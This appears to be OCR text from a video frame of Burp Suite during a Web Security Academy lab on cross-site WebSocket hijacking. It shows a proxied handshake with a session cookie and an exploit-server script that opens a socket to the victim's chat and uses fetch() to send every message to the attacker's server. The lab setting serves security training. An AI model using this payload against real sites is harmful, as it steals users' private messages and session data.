 1 2 3 4
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL
122 https://exploit-0a7c006f034db... GET /academyLabHeader
120 https://exploit-0a7c006f034db... GET /
Request
Pretty Raw Hex
1 GET /chat HTTP/2
2 Host:
0a1b00f6032fb4138231609700bd004e.web-security-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
7 Upgrade: websocket
8 Origin:
https://0a1b00f6032fb4138231609700bd004e.web-security-acade
net
9 Sec-Websocket-Version: 13
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=RQaU2o1YjQmxmWo6E7kvQUDg8wurzPAB
13 Sec-Websocket-Key: ZmEy27m8pLh6Hd8f+3FrXQ==
14
15
Search
0 highl
Event log (1) All issues
Memory: 132.4MB
Cross-site WebSocket hij
Exploit Server: Cross-site
https://exploit-0a7c006f034db41582835f1501120049.exploit-server.net
Body:
<script>
var ws = new WebSocket('wss://0a1b00f6032fb4138231609700bd004e.web-
security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://exploit-0a7c006f034db41582835f1501120049.exploit-
server.net/exploit?message=' + event.data);
};
</script>
Store View exploit Deliver exploit to victim Access log
Inspector
Notes
BTC
AMAZING
FANTASY